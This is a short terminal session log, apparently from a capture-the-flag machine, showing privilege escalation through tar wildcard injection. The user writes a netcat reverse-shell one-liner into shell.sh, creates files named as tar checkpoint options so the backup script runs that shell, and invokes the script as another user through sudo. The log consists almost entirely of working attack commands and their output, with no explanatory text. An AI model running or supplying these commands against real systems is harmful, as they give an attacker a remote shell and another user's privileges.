 jake@the-marketplace:/opt/backups$ echo "mkfifo /tmp/f; nc 4444 0 </tmp/f | /bin
/sh >/tmp/f 2>&1; rm /tmp/f" > shell.sh
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh"
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$ rm -rf backup.
jake@the-marketplace:/opt/backups$ rm -rf backup.tar
jake@the-marketplace:/opt/backups$ ls
backup.sh '--checkpoint=1' '--checkpoint-action=exec=sh shell.sh' shell.sh
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...